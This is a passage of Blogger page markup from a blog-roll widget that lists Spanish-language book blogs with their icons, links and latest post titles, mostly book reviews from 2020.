</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmRDYICTXve-Oe615w5YmTLvD7sDOUFVnLtfSYk3p_ehy15MnLiYF40YPWauzfyeBY9z1aynlioiLWM_IhwRb0PXgnOkrT3qs9SClGylE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGOvPdkbG04zSOxPjHemvYG3BRc-pFjSCtiIU1zA5qBLATnro2jJmSOSH25bpxGjj3668IG24SpBTNU9uqTp22oiVEWqcihwTZIAJYiESdUezPR1XK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_1YMALggWHOeJ8HzN7BzCLHy3GjdVC-zih5SBvfFHikAPH78d6VLINrmEz7wSutG51_wlimtub7OeLxugOJ2weskB5eJZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN2qomvYYVXUBuiLtNI0Ps_5LUIwm91euuBFPX8M0GyYHGvj-AnKSBLhFw4JCFz4gwODlkgm5f79Czr-fi55uKOWZTAnNlg32aPsnNUywTIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZODpIDvlOHtTMEq94H-RrghWObCyRhI9VyNeqy9CNWTJS_ydiy8dNAPBRjV1ndpA7U_0raM6fXF6Kt7WpB54PykHISMldAPhAPDYOf3ssNVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th2V6UQ-gy-PO73c0u7OIijiRvi5XZ3VRzvp-4_WRQIZjtbEcsMn91lg724osTWmNeyA8fXhJ1uX0Q8ESWrv-NM7pCLFxfzgdsSbqYOqwxdzwbchlr_-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7R1N8k9UNY-iS6mGXY_SRRG8SA9bjQ-M_DO1V3c48hoRFmTgcJupupnKF3tpYohK3-w08CPT92jhkLllq8NLBGLNB2XJG8mSlOwMTrDKH9cBFdysHzVSY3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_qJDH8M76lfoJekuYEYW8LF7VLtXStSmNuDuBM8TyiXowdgawnclES224XwfXkoSouU_lyQ-511NaKTr5AgpG20LE9Bvhag5wHqFp_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHRHcNj3iQPtfsANw7cdE_37iCZN8p4gSs3ZFd9FwzVX7tZI6YANNHslUUMlNcmKpFLdrYz0ES9rjuiN7jwj4QDHTnnXIj7hcelom9n-IfmF2ZXg5ifA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6kVuH0BX_riZgelWRdjEfuk6vJsU9LjOiMHfJYhozy0kvJMkLho49PHvIHti3JsEGGS7WAD8yj9ahoN7w6MQiGCuREFRlZvIof9R4fvPze6-r6h2lGHIh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgVYzHuIQvJdrkkwA52yKEkfVRgMByKe25BoRWUk2JAKKHZv2D8RhdTRWV6zkRWFKl4nD0ZyKIirkmvdY9z8GzblegTixfQY1aBpJKiA59RU8vtu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnddJS08Qzzv11U2sSn-VXCDwGMH6Iqt9NkepPRnDPEaJkG0PuR4U4updpfgktWofh9BsLfxTyJ2b9prL9FOZqj5wG9Oo8mbVQUiAQng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5l6TB0w5xH7LAhmej9hy66SrTZ0RWpL1wG4RSBn0OkQ_-IrHNXIJsLVaS-oDbAoX1Rl-l2Fy2qX0mMN2E3DqsWKGZ-kwWUxUfwJE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tonKFRs0eT45BZ2XjNx_z9dYkV_UXCqH3cVMMs5xPax4x6p_Fw1KfmBwaIDOrKWCsIZl11IpwOEpcJkiirVSfjNgFdticYoEAJJE3KcrZd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvjQYcQ5sy-QrHOIX3uwIjXs3wsE9W8pLhrPGojZLtYBscEv6mAaXCowQpUlTcL8Syfdf4_e27YPtqHDrrP6eta-cGv08RjhmWKKzgA6NwCp0aKj30o7Xc8YfBqJZ9BA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvMQ_mc95ZXolvHHicwMPKybmt6NQpgTElWySU21bvTTFM7cNnc5vFnBbItFmfnQZPl0uSNdAMb2ezIHKoFCPOxnR3zr23h8wyC_ZuiK1nheUvYCMP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubyaZHV7FKpPaUT6DBRtZcy7fdjOfJ1mya_M4cWx2PTta85uDDgX_ENz4u4YBDrCcD26zcaAXn3vbFigY5UQ5wDsL1b8TMqJNR862nrCmloArBT4nX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYrTg1LBRRsWjR3Jt3EukEt5P1SDfmMGrU1AfzuDYKOs5R9b-Wo5oZGQaaMt-IoutGaDBh1m9jKLsHRhJGjRLljr8S63o-83QAx0QIo5yjHypW7jb_DmN1zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBoxe_XXUCrzdY8zGp3wenSSJt0lKs4yUmqxSoKmupJoi8BgGl28-JWjgjNBe4nqR4wDl-h6Tt3E_ZRvdcF9mxG5DcnOpIMQQfMKczn3AvbuMWmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxSKRio0Yqda40A4LmUeZI99IABaAdUTI1yAyuPUK51yxGXCyfnMdYERcUhGKCeYSMmGikpLZeZqy7LUjdxCCom2KYlfrY2yUkOa8xaCOd7lnCRw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueuVhpkANTDtjUvPqXBOCZV6-jsuuo1Rl48Rw14tMzsQXnY5dcMwFscr_lD1oWI4EV0ZhXNIrMGTHCXC4UZumThx31AXeb9K0Ipsn3cYvl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT1dvPdvT6I-Og7WCP-MgpRPUcLfNTFS0kh2rpmLV61skNMeBvR2VrbHArECGimY541uG_tY89E7mN44Vqpk8YtjXmKPXbrQVIrW7kQzDT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw68IMQxE4OS38dgufuE-8Kp6RkbsmZJaB2XG5NBplSV4cD4EJ5WExQ3bfBGqeXKBl94ib9B411yPiwLEOdSz1CUYMvsJmjR7fELLOTqQAStZ1N8CFGHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNer7XVqxm5QgIlhzhDqsVznw8WlSuxzE8uVtV0oECKL9r7hOqhrJHDAbmfEhhQJuzzDc2RtE8hCXPVtGlhCI3SAk5nF1fqQSPmtp7uJKUaHq_fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAGwzWYkL0KhHE6XayPq3uHM657Z0Z2q7ATczCHa006rHoW6SR60XTbQhht_FfPwGN3q-dT3pkd-rSunYUqnw2VSlFobnAPrpTLBk0PUeqt791Zi3rEu2rspo9ZUM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOif0RIcqsSKydCWmTwnaaFSCqLy0Xe_G80UcTguhAU2JKUEwVlNrjDFDUMNwquTeEGUTXGJk5suM4ORf3QgCQHv9UVLi532AkZfBXRftkS9k4g4UleA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6XcOPElIv8fzMOECc9F89FAWRyegjFOpxbZ9CvqlwQcFezFm1gbxO4-oLF9tthJfB62RFRVWLmT52mjbV4Lu7PDUbLPOhcYjOj78G5p31UGpVad1O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSUs2Xx7-ZPqVIECXW9LpAbKY8jomTxSdO_HOK_OZU7YcOra39JhfaZv0GD2BJSn_fuhcRGJKAqZgU2GdtqVamD1ICOBDfW0-wkzvX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqp28vLl0DOYHmeS0pwWchAGgqahCJuGNgFCQbLCCM7JmViWztm7jQCtFwk0_oHehgTHWND0wj6zyLvxFMPh0p0RuW56GlM27XH3TSR8LwpBg85k_i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ZwIHv_tCOS1RvvNt5XyaC18aOpGzghUm4hQqZe8naDfe_hGX1O2qFj9gP1--uUvownnSTCtNv4_tP2rb1KH9shWbG2wOwrhDFf63DO1Rn7S8Ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-H4Fa6om8IOtukV6xhWhvQQKlsahgkmdm0yLE2oRFKb6YWoRa64W6qs3rF3BDbJWYVSCL2P7NKjQNmtoOGOP3QMZ6v8Di-UO967MnfY4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU_vNtRNxpPZ5rzeB58fEBKN381lBzGMlkxo7hYB0dAPJydJIHZDXCfwvtKKz4yPNOWvFLsxW_SDzddGiQYjgPJMYQjN9z_6yIODt83xfJQnzKcEVrag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRAnhqdADQM4CbsZGW7ljGqN9YZgfbYRGmTSy_MSE93UXWF-P6eT_nrjxolay3xUPIC-yJNyeg-G9JCu5bi8zENFQh72rq45ocCI7V0OjoEjE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYx93LUGp-cXZYXVUrLhuB0MCcbg2-mckajrA6Agc-xRq5s7xsIWdCaOkBYhA_DduDi1UMbFue9on_0fcMlxBdqIVddRdfRZs9wUZMSfk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxCC3VcoI9B2KBx3RM9QO8VrF6K15hIsuUuPJP1bIZQDlFVXyoRg2US5wzTpuCw86e_a7qtSuWdcS2TTgGgqtfDIDYqjPLHE9rZZLNjIs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sP9bkmiSReaAo8QvQR4DAPP-RMPgpFP3hcPpMkzuHmLccjbfVqQS9-008NSMCbAAwIfPL3PHIcg9_yi0hcvvB7a4QZkeGmI74uIM7LdLav_knpoQIp--ml16I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF2BzUeRBh31YSBrOBz6nhNhv5b5L4NES-_xtPyjzJwIQIwZVZcthXGSz6EPh2m0eiWbtw631CcyubcOJwSazZ-RMvrMcNbf1M11UyiNIS-v0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s86sHXFOiQvDIt4iZarscq0JfiMlLoEOrThDKKzsHi_55kSQUIKaai2O55MmUFWaTc2Cdl1pje1HTE4nuzrFCUxv8XRwv9qyzhjPZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
